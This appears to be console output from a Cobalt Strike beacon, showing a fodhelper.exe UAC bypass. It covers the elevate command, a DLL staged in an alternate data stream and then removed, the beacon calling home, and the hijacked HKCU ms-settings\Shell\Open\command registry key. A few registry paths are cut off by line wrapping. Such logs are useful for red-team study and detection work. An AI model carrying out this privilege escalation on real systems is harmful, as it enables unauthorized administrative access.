 beacon> elevate uac-fodhelper ok
[*] Tasked Beacon to run BypassUAC via fodhelper.exe Registry hijack.
[*] Tasked beacon to upload C:\Users\rick:temp.dll as C:\Users\rick:temp.dll
[*] Tasked beacon to remove C:\Users\rick:temp.dll
[+] host called home, sent: 166963 bytes
[+] received output:
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name Property
---- --------
command
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-set
s\Shell\Open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-set
s\Shell\Open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
DelegateExecute :